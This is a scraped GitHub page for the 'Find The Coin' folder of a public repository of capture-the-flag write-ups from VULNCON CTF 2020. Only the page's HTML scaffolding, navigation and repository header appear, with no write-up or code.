integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-Writeups/VULNCON CTF 2020/Find The Coin at main · mrajabinasab/CTF-Writeups · GitHub</title> <meta name="description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/VULNCON CTF 2020/Find The Coin at main · mrajabinasab/CTF-Writeups" /><meta name="twitter:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta property="og:image:alt" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/VULNCON CTF 2020/Find The Coin at main · mrajabinasab/CTF-Writeups" /><meta property="og:url" content="https://github.com/mrajabinasab/CTF-Writeups" /><meta property="og:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="C052:C4BF:17663A6:1895DC2:618307E4" data-pjax-transient="true"/><meta name="html-safe-nonce" content="c64890f6fdec1311a2ad206804ad7be12a11ff6c5f8343451cb49cc2cc8c4025" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDMDUyOkM0QkY6MTc2NjNBNjoxODk1REMyOjYxODMwN0U0IiwidmlzaXRvcl9pZCI6IjE4MTUzNTgzMTAxMjYwNzk3MiIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="5279ff7cc74d03996b1402027163806239de375639e3ceea042c4a966f3efab1" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:308827834" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/mrajabinasab/CTF-Writeups git https://github.com/mrajabinasab/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="23614755" /><meta name="octolytics-dimension-user_login" content="mrajabinasab" /><meta name="octolytics-dimension-repository_id" content="308827834" /><meta name="octolytics-dimension-repository_nwo" content="mrajabinasab/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="308827834" /><meta name="octolytics-dimension-repository_network_root_nwo" content="mrajabinasab/CTF-Writeups" />
<link rel="canonical" href="https://github.com/mrajabinasab/CTF-Writeups/tree/main/VULNCON%20CTF%202020/Find%20The%20Coin" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="308827834" data-scoped-search-url="/mrajabinasab/CTF-Writeups/search" data-owner-scoped-search-url="/users/mrajabinasab/search" data-unscoped-search-url="/search" action="/mrajabinasab/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="EJ50GwVikEI9O5XtzRvDI+u6FTJYNBTzCcIsuhBCOwPBfa53dqDiK8x97b6FZ/2EOaWLpbkz0jimOChfr9ZdZA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> mrajabinasab </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span></h1>
</div>
